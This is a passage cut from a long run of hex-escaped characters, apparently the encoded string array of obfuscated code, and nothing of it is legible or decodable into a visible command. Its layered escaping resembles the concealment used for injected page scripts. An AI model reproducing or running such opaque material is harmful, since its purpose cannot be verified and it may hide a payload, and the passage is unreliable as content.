5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x